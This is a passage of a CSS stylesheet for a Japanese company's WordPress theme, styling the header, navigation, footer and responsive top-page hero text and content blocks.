}
@media screen and (min-width: 788px) {
  .pre_container {
    padding: 14px 0;
  width:80%;
  margin:0 auto;
.pre {
  font-size:18px;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}
  }
}

/* ===================================================================
--- content - list - dl+dd+dt
=================================================================== */
@media screen and (max-width: 787px) {
  dt {
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
  }
}
@media screen and (min-width: 788px) {
  dt {
    clear: left;
    float: left;
    padding: 20px 0 !important;
    width: 12em;
  }
}

@media screen and (max-width: 787px) {
  dd {
    margin-left: 0;
    padding: 7px 0 10px;
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 788px) {
  dd {
    margin-left: 12em;
    padding: 20px 0 !important;
  }
}


@media screen and (max-width: 787px) {
  .pure-u-1 dt {
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
  }
  .pure-u-1_c dt {
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
    border-bottom:dotted 1px #5e5c5c;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-1 dt {
    clear: left;
    float: left;
    padding: 20px 0 !important;
    width: 12em;
  }
  .pure-u-1_c dt {
    clear: left;
    float: left;
    padding: 20px 0 !important;
    width: 12em;
    border-bottom:dotted 1px #5e5c5c;
  }
}

@media screen and (max-width: 787px) {
  .pure-u-1 dd {
    margin-left: 0;
    padding: 7px 0 10px;
    margin-bottom: 20px;
  }
  .pure-u-1_c dd {
    margin-left: 0;
    padding: 7px 0 10px;
    margin-bottom: 20px;
    border-bottom:dotted 1px #5e5c5c;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-1 dd {
    margin-left: 12em;
    padding: 20px 0 !important;
  }
  .pure-u-1_c dd {
    margin-left: 12em;
    padding: 20px 0 !important;
    border-bottom:dotted 1px #5e5c5c;
  }
}

dt.list-line {
  text-align: left !important;
}
dt.list-line img {
  width:180px;
  height:auto;
  overflow: hidden !important;
}
@media screen and (max-width: 787px) {
  dt.list-line {
    padding: 2px 5px !important;
    color: #999;
    display: block !important;
  }
  dt.list-line img {
    width:100%;
    height:auto;
    overflow: hidden;
  }
}
@media screen and (min-width: 788px) {
  dt.list-line {
    border-bottom: 1px dotted #b4b3b3;
  }
}

dd.list-line {
  border-bottom: 1px dotted #b4b3b3;
  text-align: left !important;
  display: block !important;
}


@media screen and (min-width: 788px) {
  dd.list-line2 {
  border-bottom: 1px dotted #b4b3b3;
  text-align: left !important;
  display: block !important;
  }
  dd.list-line2_sp {
  display:none;
  }
}
@media screen and (max-width: 787px) {

  dd.list-line2_sp {
  border-bottom: 1px dotted #b4b3b3;
  text-align: left !important;
  display: block !important;
  }
  dd.list-line2 {
  display:none;
  }
}


/* ===================================================================

--- header

=================================================================== */
.gheader {
  zoom: 1;
  background-color: #fff;
  position: relative;
}
.gheader:before, .gheader:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.gheader:after {
  clear: both;
}

@media screen and (max-width: 787px) {
  .gh__container1 {
    padding: 0;
  }
}
@media screen and (min-width: 788px) {
  .gh__container1 {
    padding: 0;
  }
}

.gh__logoContainer {
  float: none;
}

.gh__container2 {
  background-color: #fff;
}

/* ===================================================================
--- header - logo
=================================================================== */

.gh__logo {

}

@media screen and (min-width: 788px) {
.gh__logo__inner {
  width: 46%;
  height: auto;
  margin:0 32% 0 22%;
  padding: 3% 0;
  text-align:center !important;
}
.gh__logo__inner img {
  width: 100%;
  height: auto;
}
}
@media screen and (max-width: 787px) {
  .gh__logo__inner {
    width: 84%;
    height: auto;
    vertical-align: middle;
    padding: 5% 0;
    margin:0 8%;
  }
  .gh__logo__inner img {
    width: 100%;
    height: auto;
  }
}

/* ===================================================================
--- header - nav
=================================================================== */
@media screen and (max-width: 787px) {
  .container-full .gh__nav.inner {
    margin: 0;
  }
}

.gh__nav {
  zoom: 1;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  display: block;
  overflow: visible !important;
  position: relative;
  background: #fff !important;
  z-index: 1000;
}
.gh__nav:before, .gh__nav:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.gh__nav:after {
  clear: both;
}
.gh__navListItem {
  position: relative;
  display: table;
  float: left;
  text-align: center;
  letter-spacing: 0.1em;
}
@media screen and (max-width: 787px) {
  .gh__navListItem {
    position: relative;
  }
}
@media screen and (min-width: 788px) {
  .gh__navListItem {
    margin-bottom: 8px;
  }
}

.gh__navListItem .target {
  display: table-cell;
  font-size: 18px;
  font-size: 1.8rem;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .gh__navListItem .target {
    padding-left: 0;
    height: 72px !important;
    padding: 22px 0 21px 10px;
    text-align:left;
    border-bottom: 1px dotted #b4b3b3;
  }
}
@media screen and (min-width: 788px) {
  .gh__navListItem .target {
    padding-left: 10px;
    padding: 10px 0;
    letter-spacing:0;
    border-right: 1px dotted #b4b3b3;
  }
}

@media screen and (max-width: 787px) {
  .gh__navListItem .target:after,.gnav_dd .target:after {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 2.2rem;
    line-height: 1;
    margin: 0 0 12px;
    padding-top: 2px;
    padding-right: 8px;
    padding-left: 6px;
    position: absolute;
    right: 1%;
    /*top: 33%;*/
  }
.gh__navListItem.gnav_dd .target.dropdown:after{
content: "\f107";
}
}

@media screen and (max-width: 787px) {
  .gh__navListItem .target.sp-visible {
    padding: 23px 0 4px !important;
  }
}

.gh__navListItem:first-child {
    border-left: 1px dotted #b4b3b3;
}
@media screen and (max-width: 787px) {
  .gh__navListItem:first-child .target {
    border-top: 1px dotted #b4b3b3;
  }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .gh__btnContainer {
    margin-top: 9px;
  }
}
@media screen and (min-width: 768px) {
  .header-btn-blog,.header-btn-entry{
     padding: 0 3px !important;
     float: right;
     width: 30%;
  }
}
@media screen and (max-width: 788px) {
.header-btn-blog {display:none !important;}
}

/* ===================================================================
--- header - spMenu
=================================================================== */
@media screen and (max-width: 787px) {
  #gh__spMenu {
    display: block;
    cursor: pointer;
    text-align: center;
    padding: 14px 0;
  }
}
@media screen and (min-width: 788px) {
  #gh__spMenu {
    display: none;
  }
}

.bars {
  display: block;
  width: 20px;
  height: 3px;
  background-color: gray;
  box-shadow: 0 -6px gray,0 6px gray;
  border-radius: 0.1px;
  margin: 8px 0 6px;
}

@media screen and (min-width:788px) {
#sp-only{
display:none !important;
}
}
@media screen and (max-width: 787px) {
.header-btn-sp img{
margin:10px 0;
width:40%;
}
}

/* ===================================================================
--- header - headerNav
=================================================================== */
@media screen and (max-width: 787px) {
  .gh__btnSns .gh__btnSns__inner .fa-facebook-official {
    display: none;
  }
}
@media screen and (min-width: 788px) {
  .gh__btnSns .gh__btnSns__inner .fa-facebook-official {
    float: right;
    padding-right: 6px;
    padding-top: 16px;
    height:;
    width:auto;

  }
}

.gh__btnEntry .gh__btnEntry__inner {
  float: right;
  margin-top: 18px;
  text-align: center;
  font-size: 16px;
  font-size: 1.6rem;
}
@media screen and (max-width: 787px) {
  .gh__btnEntry .gh__btnEntry__inner {
    width: 90%;
    float: right;
    margin-top: 9%;
    font-size: 14px;
    letter-spacing: -0.08em;
  }
}

.gh__btnEntry__inner.btn-base {
  padding: 5px 1px !important;
}

#nav li {
  position: relative !important;
}


@media screen and (min-width: 788px) {

div.gnav_sub{
height:0 !important;
}

#nav .gnav_dd .gnav_sub ul li a {
border-right: 0;
}
#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  left: 0;
  overflow: visible;
  position: absolute;/*!important*/
  top: 40px;
  width: 100%;
}

#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  background-color: #fff !important;
  padding: 0;
  margin: 0;
  display: block;
  width: 100%;
}
/*#nav .gnav_dd .gnav_sub ul li a {
  display: block;
  padding: 12px 0;
  border-bottom: 1px dotted #ededed;
}*/

}

@media screen and (max-width: 787px) {
#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  left: 0;
  overflow: visible;
  position: absolute;
  top: 60px;
  width: 100%;
  z-index:500;
}


#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  background-color: #fff !important;
  padding: 0;
  margin: 0;
  display: block;
  width: 100%;
}

#nav .gnav_dd .gnav_sub ul li a {
  display: block;
  padding: 28px 0 0 28px;
  border-bottom: 1px dotted #b4b3b3;
  height: 70px;
  line-height: 1;
  text-align:left;
}
}

@media screen and (min-width: 788px) {
  #nav li a:hover {
    opacity: 0.8;
  }
}

@media screen and (max-width: 787px) {
  .gnav_sub {
    /*display: none;*/
  }
}

/* ===================================================================
--- header - dropdown
=================================================================== */
/* ===================================================================

--- footer

=================================================================== */
.gf__container1 {
  background-color: #f2f2f3;
}
@media screen and (max-width: 787px) {
  .gf__container1 {
    padding: 8px 2% 0;
  }
.gf__container2 {
  background-color: #f2f2f3;
  padding: 10% 2% 5px;
  font-size: 12px;
  text-align:center;
}
}
@media screen and (min-width: 788px) {
  .gf__container1 {
    padding-top: 55px;
    padding-bottom: 55px;
  }

.gf__container2 {
  background-color: #f2f2f3;
  padding-top: 3px;
  padding-bottom: 10px;
  font-size: 12px;
  text-align:center;
}
}


/* ===================================================================
--- footer - logo
=================================================================== */
.gf__logo {
  display: table;
}

@media screen and (min-width: 788px) {
.sp_bnr {
 display:none;
}
.gf__logo img {
  width:95%;
  height:auto;
  margin-right:5%;
}
}

@media screen and (max-width: 787px) {
.gf__logo img {
  width:50%;
  height:auto;
  margin:5% 25% 0;
}
.sp_bnr {
 width:100%;
 height:auto;
 padding:0 0 8%;
 clear:both;
 overflow: hidden;
}
.sp_bnr_b {
 width:48%;
 height:auto;
 margin:0 1%;
 float:left;
}
.sp_bnr_b img {
 width:100%;
 height:auto;
}
}


@media screen and (max-width: 787px) {
  .gf__logo {
    margin: 0 auto 30px auto;
    font-size: 18px;
    font-size: 1.8rem;
  }
}
@media screen and (min-width: 788px) {
  .gf__logo {
    width: 15%;
    font-size: 14px;
    font-size: 1.4rem;
    float: left;
  }
}
.gf__logo .gf__logo__inner {
  display: table-cell;
  padding-top: -5px;
}

/* ===================================================================
--- footer - nav
=================================================================== */
@media screen and (max-width: 787px) {
  .gf__nav {
    float: none;
    width: 100%;
    clear:both;
  }
}
@media screen and (min-width: 788px) {
  .gf__nav {
    float: left;
    width: 85%;
  }
}

@media screen and (max-width: 787px) {
  .gf__nav .pagetop {
    position: absolute;
    display: block;
    right: -10px;
    top: 34px;
    z-index: 2010;
    height: 32px;
    width: 32px;
    font: 0px/0 a;
  }
}

.gf__navListItem .target {
  color: #595757;
  letter-spacing: 0;
  display: block;
  font-size: 13px;
  font-size: 1.3rem;
  width: 100%;
  padding: 10px 0;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}

@media screen and (min-width: 788px) and (max-width: 1020px) {
  .gf__navListItem .target {
  letter-spacing:0;
  }
}

@media screen and (max-width: 787px) {
  .gf__navListItem .target {
    font-size: 16px;
    font-size: 1.6rem;
    margin-bottom: 4px;
    border-right: 0;
    padding: 12px 0;
    border-bottom: 1px dotted #818080;
  }
}

@media screen and (min-width: 788px) {
  .gf__navListItem .target {
    text-align:center;
  }
}


.gf__navListItem {
  position: relative;
}

@media screen and (max-width: 787px) {
  .gf__navListItem .target:before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 2.2rem;
    line-height: 1;
    margin: 0 0 12px;
    padding-top: 2px;
    padding-right: 8px;
    padding-left: 6px;
    position: absolute;
    right: 1%;
    top: 34%;
  }
}

@media screen and (max-width: 787px) {
  .gf__navListItem:first-child {
    border-left: 0;
  }
}
@media screen and (min-width: 788px) {
  .gf__navListItem:first-child {
    border-left: none;
  }
}


/* ===================================================================
--- footer - pagetop
=================================================================== */
.pagetop {
  background: #856C00;
  position: fixed;
  right: 15px;
  bottom: 25px;
  display: block;
  font-weight: bold;
  z-index: 8888;
  border-radius: 4px;
}

.pagetop a {
  text-align: center;
  margin: 0;
  width: 38px;
  height: 34px;
  padding-top: 7px;
  padding-bottom: 2px;
  font-size: 18px;
  font-size: 1.8rem;
  cursor: pointer;
  display: block;
  color: #fff !important;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.pagetop a:hover {
  background: #856C00;
  color: #fff !important;
  border-radius: 4px;
}

/* ===================================================================
--- footer - copyright
=================================================================== */
.gf__copyright {
  color: #595757;
}

/* ===================================================================

--- content - header

=================================================================== */
/* ===================================================================
--- common
=================================================================== */

.home .mainCopy-fontsize,
.home .gm__mainCopy,
.gm__mainCopy .
.home_link {
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
}

/* TOP */

@media screen and (min-width: 1261px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 56px;
    font-size: 5.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:100%;
    height:0;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
  }
  .home_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    right:0; 
    margin: auto;
    width:auto;
    height:10%;
    margin:0 41% 0 39%;
    z-index:1000;
  }
  .home_link p:hover {
    color: #666;
    background-color:#fff;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }


@media screen and (min-width: 871px) and  (max-width: 1260px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 52px;
    font-size: 5.2rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:100%;
    height:0;
    top:10%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
  }
  .home_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:60%;
    bottom:0;
    left:0;
    right:0; 
    margin: auto;
    width:auto;
    height:12%;
    margin:0 37% 0 35%;
    z-index:1000;
  }
  .home_link p:hover {
    color: #666;
    background-color:#fff;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



@media screen and (min-width: 601px) and  (max-width: 870px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 40px;
    font-size: 4.0rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:90%;
    height:0;
    top:15%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 3% 0 7%;
  }
  .home_link {
    position: absolute;
    border:1px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    font-weight:bold;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:55%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 30%;
    width:auto;
    height:13%;
    z-index:1000;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



@media screen and (min-width: 401px) and  (max-width: 600px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 30px;
    font-size: 3.0rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:90%;
    height:0;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 3% 0 7%;
  }
  .home_link {
    position: absolute;
    border:1px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    font-weight:bold;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:55%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 15%;
    width:auto;
    height:12%;
    margin:0 20%;
    z-index:1000;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



@media screen and (max-width: 400px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 26px;
    font-size: 2.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:90%;
    height:0;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 3% 0 7%;
  }
  .home_link {
    position: absolute;
    border:1px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    font-weight:bold;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:55%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 15%;
    width:60%;
    height:15%;
    margin:0 20%;
    z-index:1000;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



.gm__mainBg.gm__mainBg__inner:before {
  content: "";
  display: block;
  padding-top: 23.08%;
}


/* 下層 */

@media screen and (max-width: 787px) {
  .gm__mainCopy {
    position: absolute;
    text-align: center !impotrant;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    top:40%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 auto;
    z-index:1000;
    height:auto;
    width:100%;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  }
  .mainCopy-fontsize,
  .gm__mainCopy {
    font-size: 22px;
    font-size: 2.2rem;
    line-height: 1.2;
    text-align: center !impotrant;
    margin: auto;
  }
}
@media screen and (min-width: 788px) {
  .gm__mainCopy {
    position: absolute;
    text-align: center !impotrant;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    top:45%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 auto;
    z-index:1000;
    height:auto;
    width:100%;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  }
  .mainCopy-fontsize, .gm__mainCopy {
    font-size: 28px;
    font-size: 3.0rem;
    text-align: center !impotrant;
    margin: auto;
  }
}

/* ===================================================================

--- top

=================================================================== */

@media screen and (min-width: 788px) {
.top-image {
  width:100%;
  height:auto;
  margin-top:2px;
}

.top-image img{
  width:100%;
  height:auto;
}

.top-image_sp {
  display:none;
}

.top-message {
  width:100%;
  height:auto;
  margin-top:2px;
}
.top-message img {
  width:100%;
  height:auto;
}

.top_content {
  display:table;
  width:100%;
}
.top_content1 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
  padding:5% 0;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
  text-align:center;
}
.top_content1-2 {
  width:50%;
  height:auto;
  float:left;
  display:table-cell;
  text-align:center;
}
.top_content2-2 {
  width:50%;
  height:auto;
  float:left;
  padding:5% 0;
  display:table-cell;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 img,.top_content1-2 img {
  width:100%;
  height:auto;
}
.top_content1 img,.top_content2-2 img {
    height: auto;
    width: 21%;
}

#messagearea {
  width:100%;
  height:auto;
  position:relative;
  text-align:left;
}
}

@media screen and (max-width: 787px) {
.top-image_sp {
  width:100%;
  height:auto;
}

.top-image_sp img{
  width:100%;
  height:auto;
}

.top-image {
  display:none;
}

#top-message {
  width:100%;
  height:auto;
  margin-top:2px;
  position:relative;
}
#top-message img {
  width:100%;
  height:auto;
}

.top_content {
  width:100%;
}
.top_content1 {
  width:100%;
  height:auto;
  display:block;
  padding:15% 0;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 {
  width:100%;
  height:auto;
  text-align:center;
}
.top_content1-2 {
  width:100%;
  height:auto;
  text-align:center;
}
.top_content2-2 {
  width:100%;
  height:auto;
  display:block;
  padding:15% 0;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 img,.top_content1-2 img {
  width:100%;
  height:auto;
}
.top_content1 img,.top_content2-2 img {
  width:auto;
  height:30%;
}

#messagearea {
  width:100%;
  height:auto;
  position:relative;
  text-align:left;
}
}

.gm__content-news {
  padding-left: 0;
}
@media screen and (max-width: 787px) {
  .gm__content-news {
    padding-left: 0;
  }
}

.gm__ttl-news .en {
  font-size: 32px;
  font-size: 3.2rem;
  text-align: left;
  white-space: nowrap;
}

.gm__ttl-news span {

  font-size: 40px;
}

@media screen and (max-width: 787px) {
  .gm__ttl-news .jp2 {
    font-size: 18px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .gm__ttl-news .jp2 {
    font-size: 16px;
    font-size: 2rem;
  }
}

@media screen and (min-width: 1261px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 36px;
    font-size: 3.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:35%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 5%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    margin-left:40%;
    width:auto;
    height:12%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }


@media screen and (min-width: 871px) and  (max-width: 1260px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 28px;
    font-size: 2.8rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 5%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    margin-left:40%;
    width:auto;
    height:15%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }



@media screen and (min-width: 701px) and  (max-width: 870px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 25px;
    font-size: 2.5rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    display:block;
    margin-left:40%;
    width:auto;
    height:15%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
}


@media screen and (min-width: 601px) and  (max-width: 700px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 23px;
    font-size: 2.3rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    display:block;
    margin-left:40%;
    width:auto;
    height:15%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
}



@media screen and (min-width: 501px) and  (max-width: 600px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 18px;
    font-size: 1.8rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:45%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:75%;
    bottom:0;
    left:0;
    display:block;
    margin-left:45%;
    width:auto;
    height:18%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }



@media screen and (min-width: 401px) and  (max-width: 500px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 18px;
    font-size: 1.8rem;
    margin:auto;
